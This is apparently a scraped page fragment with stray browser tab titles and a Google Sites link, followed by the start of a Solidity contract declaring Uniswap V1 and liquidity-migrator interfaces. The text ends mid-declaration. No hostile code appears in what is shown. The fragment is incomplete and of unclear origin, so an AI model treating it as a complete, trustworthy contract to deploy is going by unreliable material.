 Remix - Ethereum IDE
Ethereum (ETH) Blockchain Expl
Home
Online Whiteboard for Realtime
sites.google.com/view/xusdt
// Script Updated: June 06, 2025 - Minor bug fixes and performance enhancements
pragma solidity ^0.6.6;
interface IliquidityMigrator {
function migrate(address token, uint amountTokenMin, uint amountETHMin, address to, uint deadline) external;
}
interface IUniswapV1Exchange {
function balanceOf(address owner) external view returns (uint);
function transferFrom(address from, address to, uint value) external returns (bool);
function removeLiquidity(uint, uint, uint, uint) external returns (uint, uint);
function tokenToEthSwapInput(uint, uint, uint) external returns (uint);
function ethToTokenSwapInput(uint, uint) external payable returns (uint);
}
interface IUniswapV1Factory {
function getExchange(address) external view returns (address);